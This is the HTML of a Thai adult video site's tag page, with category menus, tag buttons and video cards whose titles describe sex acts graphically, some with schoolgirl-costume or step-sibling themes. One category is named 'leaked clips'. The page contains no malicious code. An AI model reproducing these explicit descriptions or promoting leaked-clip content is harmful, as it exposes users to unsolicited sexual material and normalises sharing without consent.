<li id="menu-item-34" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34"><a href="https://www.inwporn3.com/pornid/category/%e0%b8%a5%e0%b8%b2%e0%b8%a7">ลาว</a></li>
<li id="menu-item-35" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35"><a href="https://www.inwporn3.com/pornid/category/%e0%b8%ab%e0%b8%99%e0%b8%b1%e0%b8%87%e0%b8%ad%e0%b8%b2%e0%b8%a3%e0%b9%8c%e0%b9%80%e0%b8%81%e0%b8%b2%e0%b8%ab%e0%b8%a5%e0%b8%b5">หนังอาร์เกาหลี</a></li>
<li id="menu-item-36" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-36"><a href="https://www.inwporn3.com/pornid/category/%e0%b8%ab%e0%b8%99%e0%b8%b1%e0%b8%87av">หนังAV</a></li>
<li id="menu-item-37" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-37"><a href="https://www.inwporn3.com/pornid/category/%e0%b8%ab%e0%b8%99%e0%b8%b1%e0%b8%87%e0%b9%82%e0%b8%9b%e0%b9%8a%e0%b8%88%e0%b8%b5%e0%b8%99">หนังโป๊จีน</a></li>
<li id="menu-item-38" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-38"><a href="https://www.inwporn3.com/pornid/category/%e0%b8%ab%e0%b8%99%e0%b8%b1%e0%b8%87%e0%b9%82%e0%b8%9b%e0%b9%8a%e0%b8%8b%e0%b8%b1%e0%b8%9a%e0%b9%84%e0%b8%97%e0%b8%a2">หนังโป๊ซับไทย</a></li>
<li id="menu-item-39" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-39"><a href="https://www.inwporn3.com/pornid/category/%e0%b8%ab%e0%b8%99%e0%b8%b1%e0%b8%87%e0%b9%82%e0%b8%9b%e0%b9%8a%e0%b8%9d%e0%b8%a3%e0%b8%b1%e0%b9%88%e0%b8%87">หนังโป๊ฝรั่ง</a></li>
<li id="menu-item-40" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-40"><a href="https://www.inwporn3.com/pornid/category/%e0%b8%ab%e0%b8%99%e0%b8%b1%e0%b8%87%e0%b9%82%e0%b8%9b%e0%b9%8a%e0%b9%80%e0%b8%81%e0%b8%b2%e0%b8%ab%e0%b8%a5%e0%b8%b5">หนังโป๊เกาหลี</a></li>
<li id="menu-item-41" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-41"><a href="https://www.inwporn3.com/pornid/category/%e0%b8%ab%e0%b8%99%e0%b8%b1%e0%b8%87%e0%b9%82%e0%b8%9b%e0%b9%8a%e0%b9%80%e0%b8%ad%e0%b9%80%e0%b8%8a%e0%b8%b5%e0%b8%a2">หนังโป๊เอเชีย</a></li>
<li id="menu-item-42" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-42"><a href="https://www.inwporn3.com/pornid/category/%e0%b8%ab%e0%b8%99%e0%b8%b1%e0%b8%87%e0%b9%82%e0%b8%9b%e0%b9%8a%e0%b9%84%e0%b8%97%e0%b8%a2">หนังโป๊ไทย</a></li>
<li id="menu-item-43" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-43"><a href="https://www.inwporn3.com/pornid/category/%e0%b8%ad%e0%b8%99%e0%b8%b4%e0%b9%80%e0%b8%a1%e0%b8%b0">อนิเมะ</a></li>
<li id="menu-item-44" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-44"><a href="https://www.inwporn3.com/pornid/category/%e0%b8%ad%e0%b8%b4%e0%b8%99%e0%b9%80%e0%b8%94%e0%b8%b5%e0%b8%a2">อินเดีย</a></li>
<li id="menu-item-45" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-45"><a href="https://www.inwporn3.com/pornid/category/%e0%b9%80%e0%b8%81%e0%b8%a2%e0%b9%8c">เกย์</a></li>
<li id="menu-item-46" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-46"><a href="https://www.inwporn3.com/pornid/category/%e0%b9%80%e0%b8%a5%e0%b8%aa%e0%b9%80%e0%b8%9a%e0%b8%b5%e0%b9%89%e0%b8%a2%e0%b8%99">เลสเบี้ยน</a></li>
<li id="menu-item-47" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47"><a href="https://www.inwporn3.com/pornid/category/%e0%b9%81%e0%b8%99%e0%b8%a7%e0%b9%81%e0%b8%9b%e0%b8%a5%e0%b8%81">แนวแปลก</a></li>
<li id="menu-item-49" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49"><a href="https://www.inwporn3.com/pornid/category/%e0%b9%82%e0%b8%94%e0%b8%88%e0%b8%b4%e0%b8%99">โดจิน</a></li>
</ul>        <!--<ul class="uk-subnav uk-flex uk-flex-between uk-flex-nowrap">
          <li class="uk-active"><a href="#">World</a></li>
          <li><a href="#">Politics</a></li>
          <li><a href="#">Technology</a></li>
          <li><a href="#">Trends</a></li>
          <li><a href="#">Social Media</a></li>
          <li><a href="#">People</a></li>
          <li><a href="#">Science</a></li>
          <li><a href="#">Opinion</a></li>
          <li><a href="#">Culture</a></li>
          <li><a href="#">Community</a></li>
        </ul>-->
      </nav>
    </div>
    <!-- /NAVIGATION -->
    <!-- OFFCANVAS -->
    <div id="offcanvas-nav" data-uk-offcanvas="flip: true; overlay: true">

      <div class="uk-offcanvas-bar uk-offcanvas-bar-animation uk-offcanvas-slide">
        <button class="uk-offcanvas-close uk-close" type="button" data-uk-close></button>
        
        <ul id="menu-head-1" class="uk-nav uk-nav-default uk-text-bold"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-28"><a href="https://www.inwporn3.com/pornid/category/porn">PORN</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29"><a href="https://www.inwporn3.com/pornid/category/xxx">XXX</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30"><a href="https://www.inwporn3.com/pornid/category/%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b9%8c%e0%b8%95%e0%b8%b9%e0%b8%99%e0%b9%82%e0%b8%9b%e0%b9%8a">การ์ตูนโป๊</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31"><a href="https://www.inwporn3.com/pornid/category/%e0%b8%84%e0%b8%a5%e0%b8%b4%e0%b8%9b%e0%b8%ab%e0%b8%a5%e0%b8%b8%e0%b8%94">คลิปหลุด</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32"><a href="https://www.inwporn3.com/pornid/category/%e0%b8%84%e0%b8%a5%e0%b8%b4%e0%b8%9b%e0%b9%82%e0%b8%9b%e0%b9%8a">คลิปโป๊</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-33"><a href="https://www.inwporn3.com/pornid/category/%e0%b8%9e%e0%b8%a1%e0%b9%88%e0%b8%b2">พม่า</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34"><a href="https://www.inwporn3.com/pornid/category/%e0%b8%a5%e0%b8%b2%e0%b8%a7">ลาว</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35"><a href="https://www.inwporn3.com/pornid/category/%e0%b8%ab%e0%b8%99%e0%b8%b1%e0%b8%87%e0%b8%ad%e0%b8%b2%e0%b8%a3%e0%b9%8c%e0%b9%80%e0%b8%81%e0%b8%b2%e0%b8%ab%e0%b8%a5%e0%b8%b5">หนังอาร์เกาหลี</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-36"><a href="https://www.inwporn3.com/pornid/category/%e0%b8%ab%e0%b8%99%e0%b8%b1%e0%b8%87av">หนังAV</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-37"><a href="https://www.inwporn3.com/pornid/category/%e0%b8%ab%e0%b8%99%e0%b8%b1%e0%b8%87%e0%b9%82%e0%b8%9b%e0%b9%8a%e0%b8%88%e0%b8%b5%e0%b8%99">หนังโป๊จีน</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-38"><a href="https://www.inwporn3.com/pornid/category/%e0%b8%ab%e0%b8%99%e0%b8%b1%e0%b8%87%e0%b9%82%e0%b8%9b%e0%b9%8a%e0%b8%8b%e0%b8%b1%e0%b8%9a%e0%b9%84%e0%b8%97%e0%b8%a2">หนังโป๊ซับไทย</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-39"><a href="https://www.inwporn3.com/pornid/category/%e0%b8%ab%e0%b8%99%e0%b8%b1%e0%b8%87%e0%b9%82%e0%b8%9b%e0%b9%8a%e0%b8%9d%e0%b8%a3%e0%b8%b1%e0%b9%88%e0%b8%87">หนังโป๊ฝรั่ง</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-40"><a href="https://www.inwporn3.com/pornid/category/%e0%b8%ab%e0%b8%99%e0%b8%b1%e0%b8%87%e0%b9%82%e0%b8%9b%e0%b9%8a%e0%b9%80%e0%b8%81%e0%b8%b2%e0%b8%ab%e0%b8%a5%e0%b8%b5">หนังโป๊เกาหลี</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-41"><a href="https://www.inwporn3.com/pornid/category/%e0%b8%ab%e0%b8%99%e0%b8%b1%e0%b8%87%e0%b9%82%e0%b8%9b%e0%b9%8a%e0%b9%80%e0%b8%ad%e0%b9%80%e0%b8%8a%e0%b8%b5%e0%b8%a2">หนังโป๊เอเชีย</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-42"><a href="https://www.inwporn3.com/pornid/category/%e0%b8%ab%e0%b8%99%e0%b8%b1%e0%b8%87%e0%b9%82%e0%b8%9b%e0%b9%8a%e0%b9%84%e0%b8%97%e0%b8%a2">หนังโป๊ไทย</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-43"><a href="https://www.inwporn3.com/pornid/category/%e0%b8%ad%e0%b8%99%e0%b8%b4%e0%b9%80%e0%b8%a1%e0%b8%b0">อนิเมะ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-44"><a href="https://www.inwporn3.com/pornid/category/%e0%b8%ad%e0%b8%b4%e0%b8%99%e0%b9%80%e0%b8%94%e0%b8%b5%e0%b8%a2">อินเดีย</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-45"><a href="https://www.inwporn3.com/pornid/category/%e0%b9%80%e0%b8%81%e0%b8%a2%e0%b9%8c">เกย์</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-46"><a href="https://www.inwporn3.com/pornid/category/%e0%b9%80%e0%b8%a5%e0%b8%aa%e0%b9%80%e0%b8%9a%e0%b8%b5%e0%b9%89%e0%b8%a2%e0%b8%99">เลสเบี้ยน</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47"><a href="https://www.inwporn3.com/pornid/category/%e0%b9%81%e0%b8%99%e0%b8%a7%e0%b9%81%e0%b8%9b%e0%b8%a5%e0%b8%81">แนวแปลก</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49"><a href="https://www.inwporn3.com/pornid/category/%e0%b9%82%e0%b8%94%e0%b8%88%e0%b8%b4%e0%b8%99">โดจิน</a></li>
</ul>  


         <div class="uk-margin uk-hidden@s">
            <form method="get" class="uk-search uk-search-default" action="https://www.inwporn3.com/">
                <span uk-search-icon></span>
                <input class="uk-search-input input" name="s" type="text" placeholder="Search..." value="">
            </form>
        </div>
      </div>

    </div>


 <center><div class="uk-margin uk-hidden@s">
            <form method="get" class="uk-search uk-search-default" action="https://www.inwporn3.com/">
                <span uk-search-icon></span><hr>
                <input class="uk-search-input input" name="s" type="text" placeholder="้ค้นหาหนังโป๊ที่นี่ได้เลย" value="">

            </form>
        </div></center>
      

    <!-- /OFFCANVAS -->

    <hr class="uk-divider-icon uk-hidden@s"style="
    height: 0px;
">
    


<div class="container ">
	<center style="
    font-size: 13px;
    color: black;
	margin-top:8px;
">INWPORN.COM หนังโป๊ หนังโป๊ฟรี ดูหนัง18+ คลิปโป๊ คลิปหลุด XXX ฮิตติดชาร์ตอันดับ 1 ของวงการ </center>

<center style=" margin-top: 8px;">
<a href="https://inwporn3.com/"><button class="button is-danger  is-small mb-5s" style="
        background-color: black;
    filter: none;
    text-shadow: 1px 1px 1px rgb(10 10 10 / 30%);
    font-size: 16px;
    color: white;
    border-color: #2a2a2a;
    /* border-radius: 10
px
; */
    cursor: pointer;
    ">หนังโป๊ใหม่</button></a>

<a href="https://inwporn3.com/%E0%B8%AB%E0%B8%99%E0%B8%B1%E0%B8%87%E0%B9%82%E0%B8%9B%E0%B9%8A%E0%B8%A1%E0%B8%B2%E0%B9%81%E0%B8%A3%E0%B8%87"><button class="button is-danger  is-small mb-5s" style="
        background-color: black;
    filter: none;
    text-shadow: 1px 1px 1px rgb(10 10 10 / 30%);
    font-size: 16px;
    color: white;
    border-color: #2a2a2a;
    /* border-radius: 10
px
; */
    cursor: pointer;
    ">หนังโป๊มาแรง</button></a>

<br>
<div class="" style="margin-top: 8px;">
<a href="https://inwporn3.com/pornid/tag/AV-Subthai"><button class="button is-danger  is-small mb-5s" style="
      filter: none;
    text-shadow: 1px 1px 1px rgb(10 10 10 / 23%);
    font-size: 13px;
    color: black;
    cursor: pointer;
    ">AV Subthai</button></a>
<a href="https://inwporn3.com/pornid/tag/Onlyfans"><button class="button is-danger  is-small mb-5s" style="
       filter: none;
    text-shadow: 1px 1px 1px rgb(10 10 10 / 23%);
    font-size: 13px;
    color: black;
    cursor: pointer;
    ">Onlyfans</button></a>
	
<a href="https://inwporn3.com/pornid/tag/MLive"><button class="button is-danger  is-small mb-5s" style="
      filter: none;
    text-shadow: 1px 1px 1px rgb(10 10 10 / 23%);
    font-size: 13px;
    color: black;
    cursor: pointer;
    ">MLive</button></a>
<a href="https://inwporn3.com/pornid/tag/Fake-Hostel"><button class="button is-danger  is-small mb-5s" style="
       filter: none;
    text-shadow: 1px 1px 1px rgb(10 10 10 / 23%);
    font-size: 13px;
    color: black;
    cursor: pointer;
    ">Fake Hostel</button></a>
<a href="https://inwporn3.com/pornid/tag/Arina-Hashimoto"><button class="button is-danger  is-small mb-5s" style="
      filter: none;
    text-shadow: 1px 1px 1px rgb(10 10 10 / 23%);
    font-size: 13px;
    color: black;
    cursor: pointer;
    ">Arina Hashimoto</button></a>
<a href="https://inwporn3.com/pornid/tag/JAV-Subthai"><button class="button is-danger  is-small mb-5s" style="
       filter: none;
    text-shadow: 1px 1px 1px rgb(10 10 10 / 23%);
    font-size: 13px;
    color: black;
    cursor: pointer;
    ">JAV Subthai</button></a>
<a href="https://inwporn3.com/pornid/tag/Kirara-Asuka"><button class="button is-danger  is-small mb-5s" style="
      filter: none;
    text-shadow: 1px 1px 1px rgb(10 10 10 / 23%);
    font-size: 13px;
    color: black;
    cursor: pointer;
    ">Kirara Asuka</button></a>
<a href="https://inwporn3.com/pornid/tag/Fake-Taxi"><button class="button is-danger  is-small mb-5s" style="
       filter: none;
    text-shadow: 1px 1px 1px rgb(10 10 10 / 23%);
    font-size: 13px;
    color: black;
    cursor: pointer;
    ">Fake Taxi</button></a>
<a href="https://inwporn3.com/pornid/tag/bestzabzeed"><button class="button is-danger  is-small mb-5s" style="
       filter: none;
    text-shadow: 1px 1px 1px rgb(10 10 10 / 23%);
    font-size: 13px;
    color: black;
    cursor: pointer;
    ">น้องเบส (bestzabzeed)</button></a>
<a href="https://inwporn3.com/pornid/tag/noey-atc"><button class="button is-danger  is-small mb-5s" style="
       filter: none;
    text-shadow: 1px 1px 1px rgb(10 10 10 / 23%);
    font-size: 13px;
    color: black;
    cursor: pointer;
    ">น้องเนย (noey.atc)</button></a>	
<a href="https://inwporn3.com/pornid/tag/kainaoa"><button class="button is-danger  is-small mb-5s" style="
     filter: none;
    text-shadow: 1px 1px 1px rgb(10 10 10 / 23%);
    font-size: 13px;
    color: black;
    cursor: pointer;
    ">ไข่เน่า (kainaoa)</button></a>	
<a href="https://inwporn3.com/pornid/tag/แตกใน"><button class="button is-danger  is-small mb-5s" style="
       filter: none;
    text-shadow: 1px 1px 1px rgb(10 10 10 / 23%);
    font-size: 13px;
    color: black;
    cursor: pointer;
    ">แตกใน</button></a>	
<a href="https://inwporn3.com/pornid/tag/สวิงกิ้ง"><button class="button is-danger  is-small mb-5s" style="
       filter: none;
    text-shadow: 1px 1px 1px rgb(10 10 10 / 23%);
    font-size: 13px;
    color: black;
    cursor: pointer;
    ">สวิงกิ้ง</button></a>	
<a href="https://inwporn3.com/pornid/tag/หีสวย"><button class="button is-danger  is-small mb-5s" style="
        filter: none;
    text-shadow: 1px 1px 1px rgb(10 10 10 / 23%);
    font-size: 13px;
    color: black;
    cursor: pointer;
    ">หีสวย</button></a>	
<a href="https://inwporn3.com/pornid/tag/ไลฟ์สดกลุ่มลับ"><button class="button is-danger  is-small mb-5s" style="
       filter: none;
    text-shadow: 1px 1px 1px rgb(10 10 10 / 23%);
    font-size: 13px;
    color: black;
    cursor: pointer;
    ">ไลฟ์สดกลุ่มลับ</button></a>	
	</div>

</center>
<section class="uk-section"  style="padding-top: 0 !important">
	
		<div class="uk-container uk-container-expand">
		
<style>
	.adcen{
		width:800px;
		margin:0 auto;
	}
	.axdiframe{
		height:300px;
		width: 100%;
	}
	@media only screen and (max-width:768px) {
		.adcen{
			width:100%;
		}
		.axdiframe{
		 height:100%;
		 width: 100%;
	 }
	}
</style>	
<center class="adcen">
	<!-- Banner placeholder -->
</center><br>
	
	<center>
			<div class="column gen10-header">
			<div class="level-left gen10-loop-title uk-text-bold"><span>Tag:</span>  <span class="uk-text-muted uk-text-small" style="display: -webkit-inline-box;">ช่วยตัวเอง</span></div>
			<div class="level-left gen10-loop-desc is-small uk-text-bold"></div>
			</div>
			</center>		<hr class="uk-divider-icon">
			<div class="uk-grid uk-grid-small uk-child-width-1-2 uk-child-width-1-3@m uk-child-width-1-6@l uk-grid-match" data-uk-lightbox="toggle:a.uk-position-cover" data-uk-grid>
						
	
		
				

					            


				<article class="inwporn-data">
						<div class="box-gen10 uk-card uk-card-default uk-card-small uk-background-Muted">
							<div class="uk-card-media-top">
								<div class="uk-inline-clip uk-transition-toggle uk-light">
									<a href="https://www.inwporn3.com/pornid/45084" >
									<img class="uk-thumbnail thumb-x uk-transition-scale-up uk-transition-opaque" src="https://www.inwporn3.com/wp-content/uploads/2026/01/cp_littlebear99-black-bunny-orgasm-sex-animate-inw.webp" alt="โยกควย โม๊กควย แอคล็อคทวิต">
			<span class="doostags" style="
    background-color: #ffc600;
    /* border-radius: 4px; */
    color: #000;
    position: absolute;
    display: inline-flex;
    font-weight: 600;
    font-size: 10px;
    height: 16px;
    justify-content: center;
    line-height: 1.5;
    padding-left: 0.75em;
    padding-right: 0.75em;
    white-space: nowrap;
	margin:7px;
    top: 0px;
    right: 0px;
" >ดู 0</span> 						
									</a>
								</div>
								
							</div>
							<div class="uk-card-header" style="background-color: #ffc600;">
								<div class="uk-grid-small uk-flex uk-flex-middle" data-uk-grid>
									<div class="uk-width-expand">
										
										<h2 class="title gen10-title newdark uk-margin-remove-bottom  header-custom-x"><a class="uk-text-emphasis uk-text-small uk-panel uk-panel-box uk-text-truncate" href="https://www.inwporn3.com/pornid/45084" rel="bookmark"style="color: black;">อ่านการ์ตูนโป๊แล้วเงี่ยน ช่วยตัวเองก่อนโดนเย็ด cp_littlebear99 สาวขาวเนียนหุ่นเด็ดหีเนียนๆ ใส่ชุดบันนี่เกิร์ลแหวกช่วยตัวเองก่อนแฟนจะมาจัดให้ TwitterXXX น้องโม๊กสดดูดควยให้แล้วขึ้นขย่มควยเย็ด เด้งเย่อกันก่อนโดนตอกท่าหมา แหกหีซอยน้ำหีพุ่งแตกแล้วแตกอีกอย่างเด็ด</a></h2>	
									</div>
									
								</div>
							</div>
						</div>
					</article>	

					            


				<article class="inwporn-data">
						<div class="box-gen10 uk-card uk-card-default uk-card-small uk-background-Muted">
							<div class="uk-card-media-top">
								<div class="uk-inline-clip uk-transition-toggle uk-light">
									<a href="https://www.inwporn3.com/pornid/44683" >
									<img class="uk-thumbnail thumb-x uk-transition-scale-up uk-transition-opaque" src="https://www.inwporn3.com/wp-content/uploads/2025/12/npxvip-dildo-creamy.webp" alt="ไทยxxx เซ็กส์ทอย หีน้ำแตก">
			<span class="doostags" style="
    background-color: #ffc600;
    /* border-radius: 4px; */
    color: #000;
    position: absolute;
    display: inline-flex;
    font-weight: 600;
    font-size: 10px;
    height: 16px;
    justify-content: center;
    line-height: 1.5;
    padding-left: 0.75em;
    padding-right: 0.75em;
    white-space: nowrap;
	margin:7px;
    top: 0px;
    right: 0px;
" >ดู 0</span> 						
									</a>
								</div>
								
							</div>
							<div class="uk-card-header" style="background-color: #ffc600;">
								<div class="uk-grid-small uk-flex uk-flex-middle" data-uk-grid>
									<div class="uk-width-expand">
										
										<h2 class="title gen10-title newdark uk-margin-remove-bottom  header-custom-x"><a class="uk-text-emphasis uk-text-small uk-panel uk-panel-box uk-text-truncate" href="https://www.inwporn3.com/pornid/44683" rel="bookmark"style="color: black;">น้องน้ำพริกเล่นดิลโด้แซ่บๆ น้ำหีพุ่ง npxvip สายควยปลอมจัดหนักอีกแล้ว นมใหญ่หีเนียนเย็ดควยปลอมโชว์เสียว Onlyfans เอาดิลโด้แหย่หีช่วยตัวเอง ติ้วหีสลับเย็ดประตูหลังใช้ควยปลอมแหย่ตูดเงี่ยนๆ โยกเสียวจนเยี่ยมราดน้ำหีกระจายอย่างเด็ด</a></h2>	
									</div>
									
								</div>
							</div>
						</div>
					</article>	

					            


				<article class="inwporn-data">
						<div class="box-gen10 uk-card uk-card-default uk-card-small uk-background-Muted">
							<div class="uk-card-media-top">
								<div class="uk-inline-clip uk-transition-toggle uk-light">
									<a href="https://www.inwporn3.com/pornid/44392" >
									<img class="uk-thumbnail thumb-x uk-transition-scale-up uk-transition-opaque" src="https://www.inwporn3.com/wp-content/uploads/2025/11/SATM099.webp" alt="แอบเย็ด เสียวหี เล่นชู้">
			<span class="doostags" style="
    background-color: #ffc600;
    /* border-radius: 4px; */
    color: #000;
    position: absolute;
    display: inline-flex;
    font-weight: 600;
    font-size: 10px;
    height: 16px;
    justify-content: center;
    line-height: 1.5;
    padding-left: 0.75em;
    padding-right: 0.75em;
    white-space: nowrap;
	margin:7px;
    top: 0px;
    right: 0px;
" >ดู 0</span> 						
									</a>
								</div>
								
							</div>
							<div class="uk-card-header" style="background-color: #ffc600;">
								<div class="uk-grid-small uk-flex uk-flex-middle" data-uk-grid>
									<div class="uk-width-expand">
										
										<h2 class="title gen10-title newdark uk-margin-remove-bottom  header-custom-x"><a class="uk-text-emphasis uk-text-small uk-panel uk-panel-box uk-text-truncate" href="https://www.inwporn3.com/pornid/44392" rel="bookmark"style="color: black;">SATM099 หนังโป๊เด็ดๆ น้องสะใภ้ขาวหมวยร่านหี แอบช่วยตัวเองฟินๆ แล้วพี่ชายผัวมาแอบดู เห็นจนเงี่ยนแอบไปชักว่าวแล้วน้องสะใภ้ดันมาเจอ สองคนเงี่ยนเลยชวนกันเล่นชู้แอบซอยกันเสียวๆ ตอนผัวไม่อยู่ เจอกระแทกชุดใหญ่แตกในเต็มหี</a></h2>	
									</div>
									
								</div>
							</div>
						</div>
					</article>	

					            


				<article class="inwporn-data">
						<div class="box-gen10 uk-card uk-card-default uk-card-small uk-background-Muted">
							<div class="uk-card-media-top">
								<div class="uk-inline-clip uk-transition-toggle uk-light">
									<a href="https://www.inwporn3.com/pornid/44052" >
									<img class="uk-thumbnail thumb-x uk-transition-scale-up uk-transition-opaque" src="https://www.inwporn3.com/wp-content/uploads/2025/11/mwchu-student-dildo-inw.webp" alt="เย็ดควยปลอม เซ็กส์ทอย หีนักเรียน">
			<span class="doostags" style="
    background-color: #ffc600;
    /* border-radius: 4px; */
    color: #000;
    position: absolute;
    display: inline-flex;
    font-weight: 600;
    font-size: 10px;
    height: 16px;
    justify-content: center;
    line-height: 1.5;
    padding-left: 0.75em;
    padding-right: 0.75em;
    white-space: nowrap;
	margin:7px;
    top: 0px;
    right: 0px;
" >ดู 0</span> 						
									</a>
								</div>
								
							</div>
							<div class="uk-card-header" style="background-color: #ffc600;">
								<div class="uk-grid-small uk-flex uk-flex-middle" data-uk-grid>
									<div class="uk-width-expand">
										
										<h2 class="title gen10-title newdark uk-margin-remove-bottom  header-custom-x"><a class="uk-text-emphasis uk-text-small uk-panel uk-panel-box uk-text-truncate" href="https://www.inwporn3.com/pornid/44052" rel="bookmark"style="color: black;">น้องอากิใส่ชุดนักเรียนมาแหวกหีเล่นดิลโด้ mwchu คอสเพลย์นักเรียนสาวขาวหมวย เย็ดควยปลอมจัดหนักน้ำหีฉ่ำๆ Onlyfans เล่นเซ็กส์ทอยช่วยตัวเอง เอาดิลโด้แหย่หีซอยยิกๆ เสียวหีจนน้ำเงี่ยนเยิ้มครางเสียวเงี่ยนๆ ล่อจนเสร็จอย่างฟิน</a></h2>	
									</div>
									
								</div>
							</div>
						</div>
					</article>	

					            


				<article class="inwporn-data">
						<div class="box-gen10 uk-card uk-card-default uk-card-small uk-background-Muted">
							<div class="uk-card-media-top">
								<div class="uk-inline-clip uk-transition-toggle uk-light">
									<a href="https://www.inwporn3.com/pornid/43776" >
									<img class="uk-thumbnail thumb-x uk-transition-scale-up uk-transition-opaque" src="https://www.inwporn3.com/wp-content/uploads/2025/10/robin_hood888-ep12-inw.webp" alt="ไทยxxx เสียวหี เย็ดน้ำแตก">
			<span class="doostags" style="
    background-color: #ffc600;
    /* border-radius: 4px; */
    color: #000;
    position: absolute;
    display: inline-flex;
    font-weight: 600;
    font-size: 10px;
    height: 16px;
    justify-content: center;
    line-height: 1.5;
    padding-left: 0.75em;
    padding-right: 0.75em;
    white-space: nowrap;
	margin:7px;
    top: 0px;
    right: 0px;
" >ดู 11.81K</span> 						
									</a>
								</div>
								
							</div>
							<div class="uk-card-header" style="background-color: #ffc600;">
								<div class="uk-grid-small uk-flex uk-flex-middle" data-uk-grid>
									<div class="uk-width-expand">
										
										<h2 class="title gen10-title newdark uk-margin-remove-bottom  header-custom-x"><a class="uk-text-emphasis uk-text-small uk-panel uk-panel-box uk-text-truncate" href="https://www.inwporn3.com/pornid/43776" rel="bookmark"style="color: black;">น้องน้ำหวานโดนคนงานถ่างป่ารุมเย็ด robin_hood888 คุณหนูร่านสวาท 12 (คนงานถางป่า) สาวขาวเนียนมาดูคนงานถางป่า แอบเข้าห้องรับรองไปช่วยตัวเองเสียวๆ Onlyfans คนงานที่เพิ่งกระดกเหล้ากันไปเจอ เลยบุกมารุมสวิงกิ้งล่อหีเสียวๆ ให้หายคัน</a></h2>	
									</div>
									
								</div>
							</div>
						</div>
					</article>	

					            


				<article class="inwporn-data">
						<div class="box-gen10 uk-card uk-card-default uk-card-small uk-background-Muted">
							<div class="uk-card-media-top">
								<div class="uk-inline-clip uk-transition-toggle uk-light">
									<a href="https://www.inwporn3.com/pornid/43745" >
									<img class="uk-thumbnail thumb-x uk-transition-scale-up uk-transition-opaque" src="https://www.inwporn3.com/wp-content/uploads/2025/10/BrattySis-Haley-Spades-How-About-a-Blowjob-TH.webp" alt="เอวีฝรั่งซับไทย เย็ดน้องสาว เย็ดท่าหมา">
			<span class="doostags" style="
    background-color: #ffc600;
    /* border-radius: 4px; */
    color: #000;
    position: absolute;
    display: inline-flex;
    font-weight: 600;
    font-size: 10px;
    height: 16px;
    justify-content: center;
    line-height: 1.5;
    padding-left: 0.75em;
    padding-right: 0.75em;
    white-space: nowrap;
	margin:7px;
    top: 0px;
    right: 0px;
" >ดู 4.87K</span> 						
									</a>
								</div>
								
							</div>
							<div class="uk-card-header" style="background-color: #ffc600;">
								<div class="uk-grid-small uk-flex uk-flex-middle" data-uk-grid>
									<div class="uk-width-expand">
										
										<h2 class="title gen10-title newdark uk-margin-remove-bottom  header-custom-x"><a class="uk-text-emphasis uk-text-small uk-panel uk-panel-box uk-text-truncate" href="https://www.inwporn3.com/pornid/43745" rel="bookmark"style="color: black;">BrattySis &#8211; Haley Spades หนังเอ็กส์ฝรั่ง ฮาลีย์ น้องสาวคนสวยเล่นเซ็กส์ทอยช่วยตัวเองครางดัง (How About a Blowjob) พี่ชายต่างพ่อมาเห็นแอบถ่ายรูปไว้ ก่อนจะเสนอให้ช่วยโม๊กควยให้แล้วจะไม่บอกแม่ ดูดควยใหญ่ๆ ถึงใจเลยจับเย็ดเย่อกันมันส์ๆ ตอกหีน้ำแตกราดตัว</a></h2>	
									</div>
									
								</div>
							</div>
						</div>
					</article>	

					            


				<article class="inwporn-data">
						<div class="box-gen10 uk-card uk-card-default uk-card-small uk-background-Muted">
							<div class="uk-card-media-top">
								<div class="uk-inline-clip uk-transition-toggle uk-light">
									<a href="https://www.inwporn3.com/pornid/43451" >
									<img class="uk-thumbnail thumb-x uk-transition-scale-up uk-transition-opaque" src="https://www.inwporn3.com/wp-content/uploads/2025/10/thumb_noochii-dildo-and-fuck-1_1760557590.webp" alt="ไทยน่าเย็ด แตกใน เสียวหี">
			<span class="doostags" style="
    background-color: #ffc600;
    /* border-radius: 4px; */
    color: #000;
    position: absolute;
    display: inline-flex;
    font-weight: 600;
    font-size: 10px;
    height: 16px;
    justify-content: center;
    line-height: 1.5;
    padding-left: 0.75em;
    padding-right: 0.75em;
    white-space: nowrap;
	margin:7px;
    top: 0px;
    right: 0px;
" >ดู 16.07K</span> 						
									</a>
								</div>
								
							</div>
							<div class="uk-card-header" style="background-color: #ffc600;">
								<div class="uk-grid-small uk-flex uk-flex-middle" data-uk-grid>
									<div class="uk-width-expand">
										
